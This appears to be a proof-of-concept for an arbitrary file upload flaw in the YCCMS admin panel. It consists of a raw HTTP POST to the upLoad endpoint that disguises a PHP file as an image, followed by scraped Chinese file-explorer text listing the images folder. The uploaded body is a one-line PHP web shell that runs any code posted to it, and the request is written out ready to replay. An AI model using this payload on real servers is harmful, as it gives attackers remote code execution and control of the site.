 POST /yccms/admin/?a=call&m=upLoad HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary2f7828b3b7e17244b4286439d7147403
Content-Length: 478
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/yccms/admin/?a=call&m=upfile&type=content
Cookie: Phpstorm-fa95f110=49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=
d248895f-8eb1-4f05-8585-7eafa334d1a6; PHPSESSID=b0ueli5nikt9ibi7fo8gc8nts0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary2f7828b3b7e17244b4286439d7147403
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2097152
------geckoformboundary2f7828b3b7e17244b4286439d7147403
Content-Disposition: form-data; name="pic"; filename="error.php"
Content-Type: image/png
<?php @eval($_POST[1]);?>
------geckoformboundary2f7828b3b7e17244b4286439d7147403
Content-Disposition: form-data; name="send"
□□□□
------geckoformboundary2f7828b3b7e17244b4286439d7147403--
请求查询参数 2
请求主体参数 3
3
13
10
images
··· yccms view index images
试试搜“猫”
新建
排序
查看
预览
Navicat 16 fo
node.js
oa
ONE-FOX集成
PhpStorm 20
phpstudy_pro
php练习
bg_di.gif
error.png
YC
favicon.ico
home.png
link_l.png
logo.php
menu1.png
menu2.png
nav_bg.png
search.png
sk.png
title_l.png
update.png
13 个项目